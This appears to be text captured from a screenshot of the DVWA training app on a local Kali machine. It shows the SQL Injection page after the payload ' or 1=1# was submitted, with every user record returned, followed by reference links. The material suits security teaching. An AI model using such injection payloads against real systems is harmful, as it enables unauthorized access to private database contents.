 Vulnerability: SQL Injectio
127.0.0.1/DVWA/vulnerabilities/sqli/?id='+or+1%3D1%23&Subm
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Vulnerability: SQL Injection
User ID: Submit
ID: ' or 1=1#
First name: admin
Surname: admin
ID: ' or 1=1#
First name: Gordon
Surname: Brown
ID: ' or 1=1#
First name: Hack
Surname: Me
ID: ' or 1=1#
First name: Pablo
Surname: Picasso
ID: ' or 1=1#
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/